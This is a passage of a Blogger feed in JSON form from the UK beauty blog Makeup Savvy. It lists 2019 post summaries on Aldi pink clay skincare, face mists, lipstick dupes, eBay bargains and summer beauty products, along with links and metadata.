href=\"https:\/\/www.aldi.co.uk\/lacura-pink-clay-mask\/p\/085380278561900\" rel=\"nofollow\" target=\"_blank\"\u003ELacura Purifying Pink Clay Mask\u003C\/a\u003E back in September 2018 (£5.99) to rival \u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/sand-sky-brilliant-skin-purifying-pink-clay-mask.html\" rel=\"nofollow\" target=\"_blank\"\u003ESand\u0026amp;Sky Purifying Pink Clay Mask\u003C\/a\u003E (£39.00), going on to bring out a matching pink clay scrub and pink clay hot cloth cleanser. This is a range you can still pick up in store (it can be hit \u0026amp; miss on stock levels) or buy online (links below) and as I\u0026#39;ve tried everything I thought it would be good to give an overview! Below you will find out my own thoughts, plus what is worth picking up from the range!\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/aldi-lacura-pink-clay-range-review.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1825988295485730522\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/aldi-lacura-pink-clay-range-review.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1825988295485730522"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1825988295485730522"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/aldi-lacura-pink-clay-range-review.html","title":"Aldi Lacura Pink Clay Range Review "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOTHrxfwfa3oVeEFkgvu4bT3LA83j3aC5C1GmAyTrOmAY5gf7IoIxSMX0Uq8tLTmXdwC__SnRw53mGXXemVFVpaKm4gOeVjbmHF7Zd1h3gf9IaJhdFpAIkhVSdJi5XOdzczbET0cKLlAg\/s72-c\/lacura-pink-clay-range-full-review.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2932781861063541293"},"published":{"$t":"2019-06-06T09:00:00.000+01:00"},"updated":{"$t":"2019-06-06T09:00:03.537+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"face mist"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer"}],"title":{"type":"text","$t":"TOP 5 BEAUTY MIST LIST "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg6OTA37azg4cVLyk7CdJJEfDCDAwRSV8BtDANX7-JD9NP-CDonewh5CItLC8eXmCfMnvZ6N4YQMftu45vmK26RrbM9VhW_P70R6qagfskjTiEAvFAXAZklZPYDnYgOsQdGXCDYdVKpYI\/s1600\/best-face-mists-for-summer-2019.jpg\"\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EThe other day while mentioned Pixi Wakeup Mist in this \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/best-summer-beauty-essentials.html\" rel=\"nofollow\" target=\"_blank\"\u003Esummer essentials blog post\u003C\/a\u003E, I realised how much I enjoy a beauty mist. Whether it\u0026#39;s glow enhancing, a setting spray, to cool down or even to keep blemishes at bay, I have a lot of mists that I LOVE!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThat said a lot of mists don\u0026#39;t offer that much so today I thought I would point you in the direction of ones that do deliver on what they say and are the best of the best I\u0026#39;ve come across so far!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThis post contains gifted items and affiliate links.\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/top-5-face-mists-summer-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2932781861063541293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/top-5-face-mists-summer-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2932781861063541293"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2932781861063541293"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/top-5-face-mists-summer-2019.html","title":"TOP 5 BEAUTY MIST LIST "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg6OTA37azg4cVLyk7CdJJEfDCDAwRSV8BtDANX7-JD9NP-CDonewh5CItLC8eXmCfMnvZ6N4YQMftu45vmK26RrbM9VhW_P70R6qagfskjTiEAvFAXAZklZPYDnYgOsQdGXCDYdVKpYI\/s72-c\/best-face-mists-for-summer-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2485077219544519737"},"published":{"$t":"2019-06-04T09:00:00.000+01:00"},"updated":{"$t":"2019-06-04T09:00:06.705+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty sleep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nighttime routine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"The Products You Should Be Applying Before Bed "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1267\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhciEaYKL4zL2BMtrP0fTjgB0oej9CdqnDzryaKtX2_oR9_ot2Cr5mdWRHp81z46M-P-cH-1JXIppVFSD1rfVmmJ2imk_rdBIflhw9ogQA1aXMBalQzNXzgbPrYCi0ud00NHCAX2zb0PMY\/s1600\/beauty-use-before-bed.jpg\"\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EEver considered using certain products before bed so they work more efficiently? No, me neither, until I heard that you should apply dry shampoo before going to bed to wake up with grease-free locks come the morning. It makes sense!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EBut there are more products that work in a similar way, getting to work as you sleep so their job is done on rising, working even better than you had hoped and saving time in the morning. Genius!  \u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/beauty-products-before-bed.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2485077219544519737\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/beauty-products-before-bed.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2485077219544519737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2485077219544519737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/beauty-products-before-bed.html","title":"The Products You Should Be Applying Before Bed "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhciEaYKL4zL2BMtrP0fTjgB0oej9CdqnDzryaKtX2_oR9_ot2Cr5mdWRHp81z46M-P-cH-1JXIppVFSD1rfVmmJ2imk_rdBIflhw9ogQA1aXMBalQzNXzgbPrYCi0ud00NHCAX2zb0PMY\/s72-c\/beauty-use-before-bed.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1825454644182028423"},"published":{"$t":"2019-05-30T09:00:00.000+01:00"},"updated":{"$t":"2019-05-30T09:00:06.394+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sustainable beauty"}],"title":{"type":"text","$t":"eBay Bargains: Trending Beauty Products"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1102\" data-original-width=\"735\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWgbnmMzFJB2t83NfxdLiJrB-fGPE5bXqV4ViDQPue2WF1b9gA9xEb8DD8frSsl7yo6LI8UgF_l0XM0XE21sJzn9uR-6TwCfLyYd_57GBdkLlEI3wiR8KGCV06hVkB4fb6FR-JPuiIduY\/s1600\/ebay-bargains-Trending-+Beauty.png\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EWhen a beauty product trend appears I\u0026#39;m always a little cautious to jump on the bandwagon. Because let\u0026#39;s be honest how many Instagram beauty trends have come and gone in the past year alone?! It\u0026#39;s a lot. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ESo I like to hold back, generally, well until I realised that most trending beauty products make their way onto eBay for a fraction of the cost! So today I thought I\u0026#39;d create a round-up of just that with popular beauty products and accessories you will have most likely seen on IG or YouTube in the past few months... and the best thing is prices start from only £1.90! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/ebay-bargains-trending-beauty-products.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1825454644182028423\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/ebay-bargains-trending-beauty-products.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1825454644182028423"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1825454644182028423"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/ebay-bargains-trending-beauty-products.html","title":"eBay Bargains: Trending Beauty Products"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWgbnmMzFJB2t83NfxdLiJrB-fGPE5bXqV4ViDQPue2WF1b9gA9xEb8DD8frSsl7yo6LI8UgF_l0XM0XE21sJzn9uR-6TwCfLyYd_57GBdkLlEI3wiR8KGCV06hVkB4fb6FR-JPuiIduY\/s72-c\/ebay-bargains-Trending-+Beauty.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8689412897609943921"},"published":{"$t":"2019-05-28T09:00:00.000+01:00"},"updated":{"$t":"2019-05-28T09:00:10.979+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer skincare"}],"title":{"type":"text","$t":"The Best Summer Beauty Essentials "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"855\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBrXUd8GbJ5FwqeLrimYALDjcchiHSymA17Kyp3hcIJg15mOpnFWUku0xTdMvyZbMB_T48IlekIMofOPu5YaNky6kkxUGkTGxp8iGGskJYP3v4q0N2xPRHD2o2MTxICBNrDFvWxd2Kt7w\/s1600\/best-summer-beauty-essentials.jpg\"\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EOccasional hot days and week-long heat waves are on the horizon and with those kinds of days, I feel different products are necessary. From staple facial high SPF sunscreens to refreshing mists to hydrate throughout the day and of course handbag extras that will tackle midday face shine. \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/best-summer-beauty-essentials.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8689412897609943921\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/best-summer-beauty-essentials.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8689412897609943921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8689412897609943921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/best-summer-beauty-essentials.html","title":"The Best Summer Beauty Essentials "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBrXUd8GbJ5FwqeLrimYALDjcchiHSymA17Kyp3hcIJg15mOpnFWUku0xTdMvyZbMB_T48IlekIMofOPu5YaNky6kkxUGkTGxp8iGGskJYP3v4q0N2xPRHD2o2MTxICBNrDFvWxd2Kt7w\/s72-c\/best-summer-beauty-essentials.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4795830109851525800"},"published":{"$t":"2019-05-21T09:00:00.001+01:00"},"updated":{"$t":"2021-07-07T19:20:21.202+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Charlotte Tilbury"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lipstick dupes"}],"title":{"type":"text","$t":"Ultimate Charlotte Tilbury Lipstick Dupe List "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr\u003E\n\u003Cimg alt=\"Charlotte-Tilbury-Lipstick-dupes\" border=\"0\" data-original-height=\"1192\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTw66apzPh8u-w61abaPaGX8TzH9MjlxBXdPx2TIKxIst1ocYCicPgiagXhzq6oXqsaNfcYquNqzY5mArfcFqaAj4lVLMYZ-xb-aXJk-1YPrmbaEqf5Ba3P1PBvdpO0YGMLs87jhSYfdM\/s16000\/Charlotte-tilbury-lipstick-dupe-list.JPG\"\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cspan style=\"font-family: georgia, times new roman, serif; font-size: x-large;\"\u003EFinding lipstick dupes as a beauty blogger is one of my favourite things to do. My makeup drawers are filled with premium lip products but when it comes to it there\u0026#39;s something highly satisfying about discovering a cheaper alternative . \u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia, times new roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ESo as I\u0026#39;m a huge fan of \u003Ca href=\"http:\/\/www.charlottetilbury.com\" rel=\"nofollow\" target=\"_blank\"\u003ECharlotte Tilbury\u003C\/a\u003E lipsticks and own my fair share I thought I would bring you a list of the best Charlotte Tilbury lipstick dupes that will save you on average £18! \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EHere you can expect to find the best Charlotte Tilbury Pillow Talk lipstick dupe along with lots of other best-selling shades. \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EIf you can\u0026#39;t get enough of these kinds of savings find more beauty dupes with my \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/the-ultimate-charlotte-tilbury-dupe-list.html\" target=\"_blank\"\u003EUltimate Charlotte Tilbury Dupe List\u003C\/a\u003E! \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/charlotte-tilbury-lipstick-dupes.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4795830109851525800\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/charlotte-tilbury-lipstick-dupes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4795830109851525800"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4795830109851525800"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/charlotte-tilbury-lipstick-dupes.html","title":"Ultimate Charlotte Tilbury Lipstick Dupe List "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTw66apzPh8u-w61abaPaGX8TzH9MjlxBXdPx2TIKxIst1ocYCicPgiagXhzq6oXqsaNfcYquNqzY5mArfcFqaAj4lVLMYZ-xb-aXJk-1YPrmbaEqf5Ba3P1PBvdpO0YGMLs87jhSYfdM\/s72-c\/Charlotte-tilbury-lipstick-dupe-list.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5683176173354010985"},"published":{"$t":"2019-05-16T09:00:00.000+01:00"},"updated":{"$t":"2019-05-16T09:00:00.209+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oily skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"What's Your Most Effective Skin Care Product? "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH9ByVys27ppPzgDTNzt79k7BLb85I9Pgnv6Rb0jWmiGSCaKPZ3sp8gISyDAdSSgLpY0sFUxlPOt1VFvxiu0mmqaSPj429gHeNJN1CAnnTg-Jg9d4xTHIrDa5Zg3ScQ7Rjd4iWAqkLwFo\/s1600\/effective-best-skincare-for-oily-skin.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EThe other day while doing my skincare routine I started wondering about how effective skincare products are. Does clear, smooth skin come from good cleansing and\/or can skin care products really deliver that too?\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ESo today I thought I\u0026#39;d ask the question of what is your most effective skin care product?\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/most-effective-skin-care-products.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5683176173354010985\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/most-effective-skin-care-products.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5683176173354010985"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5683176173354010985"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/most-effective-skin-care-products.html","title":"What's Your Most Effective Skin Care Product? "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH9ByVys27ppPzgDTNzt79k7BLb85I9Pgnv6Rb0jWmiGSCaKPZ3sp8gISyDAdSSgLpY0sFUxlPOt1VFvxiu0mmqaSPj429gHeNJN1CAnnTg-Jg9d4xTHIrDa5Zg3ScQ7Rjd4iWAqkLwFo\/s72-c\/effective-best-skincare-for-oily-skin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8261037820577100660"},"published":{"$t":"2019-05-08T09:00:00.000+01:00"},"updated":{"$t":"2019-05-08T16:27:58.794+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New in"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new releases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer 2019"}],"title":{"type":"text","$t":"12 New Beauty Products To Use All Summer Long "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhSNj8iHYnG2BBfmutH5Zs6aTKrnqZUjEmLpout3OZXlMcFAt8yFJmgdkCJiicycN9jhYiG3V7apkFVdPw6NhJuzl49qw3u6klBF71sXdo4Y3pqy_MMpL3NhKh1VXHaSSV0jHiTH7LDoU\/s1600\/12-new-makeup-products-for-summer-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWith summer soon upon us and with an abundance of new product launches almost daily I thought I would give a round-up of the best \u0026#39;new in\u0026#39; beauty with summer in mind! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFrom dreamy palettes to use all summer long (with or without a tan!) to light formulas and handbag cool-down essentials for those hot heat wave days to come. I\u0026#39;ve also thrown in a few new summer skincare launches I can\u0026#39;t wait to try.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/new-summer-beauty-products-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8261037820577100660\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/new-summer-beauty-products-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8261037820577100660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8261037820577100660"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/new-summer-beauty-products-2019.html","title":"12 New Beauty Products To Use All Summer Long 